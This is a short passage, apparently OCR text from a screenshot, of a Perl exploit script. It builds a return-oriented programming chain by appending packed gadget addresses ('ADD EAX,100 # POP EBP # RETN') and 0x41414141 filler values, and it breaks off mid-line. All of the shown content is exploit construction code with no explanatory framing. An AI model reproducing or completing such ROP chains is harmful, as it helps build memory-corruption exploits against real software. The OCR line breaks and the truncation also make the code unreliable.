
$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate

$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate

$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate

$rop .= 